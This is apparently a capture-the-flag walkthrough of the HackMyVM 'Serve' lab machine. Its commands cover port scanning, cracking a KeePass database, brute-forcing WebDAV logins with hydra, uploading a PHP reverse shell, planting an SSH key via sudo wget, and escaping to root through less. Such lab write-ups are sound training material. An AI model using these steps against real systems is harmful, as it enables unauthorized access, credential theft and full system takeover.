Serve is an easy machine from the HackMyVM platform by d4t4s3c. It’s a bit tricky to get the foothold but the remaining steps are pretty easy. Lastly, the machine works on VirtualBox. “Serve Walkthrough - HackMyVM - Writeup”
Link to the machine: https://hackmyvm.eu/machines/machine.php?vm=Serve
Identify the IP address
The author of the machine has put the IP address on the login screen of the machine. However, if you are running it in headless mode, you can do a ping scan as follows.
fping -aqg 10.0.0.0/24

The IP address of the target is 10.0.0.104
Scan open ports
Next, I checked the open ports on the target that we can interact with.
nmap -v -T4 -p- -sC -sV -oN nmap.log 10.0.0.104

The Nmap scan results
Here, we can see an HTTP port open. Thus, I further looked into it.
Enumerate the webserver
The home page contains the default Apache page. Thus, I performed a gobuster directory enumeration.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://10.0.0.104 -x php,txt,html -o dir-common.log

The gobuster scan results
From the results, we see that there is a note that the author wants us to look at. Likewise, there is a /webdav path. So, if the path does what it means by name, then we can upload files to the server. However, there is protection on the path and hence we require credentials for that.
The content of the notes.txt is as follows.

The notes.txt file

In the notes.txt file, we find a username of the machine. Similarly, the database with the credentials to access the resource is in the secret directory. Furthermore, we have to find the correct employee number to replace with “X"s of the found credentials.
The only password manager that I knew stored credentials in the database was keepass whose extension is kdbx. Thus, I enumerated the files with that extension in the path /secrets.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://10.0.0.104/secrets -x kdbx -o dir-common-secrets-kdbx.log

/db.kdbx is on the /secrets/ path
Luckily, I found the “db.kdbx” file that might have the credentials. Now, to open the file, we can install a “keepass2” binary in Kali Linux. However, we can open this on the website “https://keeweb.info/”. But before this, we should know that these services have a master password to store the password. Thus, we must first crack the password that is required to open the file.
wget http://10.0.0.104/secrets/db.kdbx
keepass2john db.kdbx > dbhash
john dbhash --wordlist=/home/kali/rockyou.txt
john dbhash --show

The password of the db.kdbx file
Lastly, I could open the file.
keepass2 db.kdbx -pw:<password>

The password of the file using keepass2 binary
The UI of the website keeweb.info
As the note said, there are XXX to replace with numbers.
Find the WebDAV password

I wrote a simple python script that would print all the possibilities of the numbers from 000 to 999 as follows. Then, I copied them to a file using bash.
A wordlist to use for cracking
Now that I had the wordlist, I simply performed bruteforce using hydra.
hydra -l admin -P dict.txt http-get://10.0.0.104/webdav/

Hydra cracks the password for the user admin
Spawn a reverse shell
Since this is WebDAV, we can upload a PHP shell and get the reverse shell. I have copied the pentestmonkey’s shell from https://revshells.com and put it in the current directory as shell.php. Also, I changed the IP address to that of mine and the port to 9001 that I would be listening to. But first, I uploaded the shell.php using curl.
curl -T shell.php http://10.0.0.104/webdav/ --digest -u admin:<password>

It uploaded my shell. So, I listened on port 9001 as follows.
nc -nlvp 9001
Finally, I hit the shell to get the reverse connection.
curl http://10.0.0.104/webdav/shell.php --digest -u admin:<password>
The reverse shell
It gave me the reverse shell. Lastly, I upgraded the shell.
Upgrade to an intelligent reverse shell
Switch shell to teo
From this onward, the steps are quite easy. Upon checking the sudo permissions of www-data, we find that it can execute “wget” as the user “teo”.
sudo -l

The sudo permissions of www-data
Thus, I served my SSH public key and copied it to authorized_keys on the .ssh directory of teo.
On my local machine, I did the following.
cp ~/.ssh/id_rsa.pub .
python3 -m http.server
On the target machine, I copied the file as follows.
sudo -u teo wget http://10.0.0.4:8000/id_rsa.pub -O /home/teo/.ssh/authorized_keys
Then, I could do SSH as the user from my local machine.

The shell of teo
Root privilege escalation
Now, to get root privileges, I checked the sudo permissions once again.

The binary bro is on sudo permissions
file `which bro`
The binary was a ruby script and I opened it to see the content.
cat `which bro`

The content of the binary
It looked like it uses bropages which I found out to be similar to the man pages. This means that it uses “less” utility if the content overflows. As we know that, the utility can allow command execution. Furthermore, the ruby script has its own website. http://bropages.org/. The binary was safe, so I opened it.
sudo bro curl

The bropage of curl
In the end, we see a colon sign. This indicated the possibility of “less” utility. Thus, I opened bash by typing “!bash”.

The root shell
Also read: Bah Writeup – HackMyVM – Walkthrough